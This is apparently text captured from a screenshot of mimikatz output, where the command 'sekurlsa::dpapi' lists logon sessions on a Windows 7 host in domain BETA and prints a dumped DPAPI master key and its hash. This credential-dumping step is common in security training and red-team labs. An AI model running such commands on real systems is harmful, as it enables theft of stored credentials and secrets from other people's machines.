 mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 12/8/2019 10:58:33 PM
SID               : S-1-5-19
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN7$
Domain            : BETA
Logon Server      : (null)
Logon Time        : 12/8/2019 10:58:33 PM
SID               : S-1-5-20
Authentication Id : 0 ; 50326 (00000000:0000c496)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 12/8/2019 10:58:33 PM
SID               :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN7$
Domain            : BETA
Logon Server      : (null)
Logon Time        : 12/8/2019 10:58:33 PM
SID               : S-1-5-18
[00000000]
* GUID      :  {f22e410f-f947-4e08-8f2a-8f65df603f8d}
* Time      :  12/8/2019 10:58:33 PM
* MasterKey :  19c05880b67d50f8231cd8009836e3cdc55610e4877f8b976abd5ca15600d0e759934324c6204b56f02527039e7fc52a1dfb5296d3381aaa7c3eb610dffa32fa
* sha1(key) :  b859b2b52e7e49cf5c70069745c88853c4b23487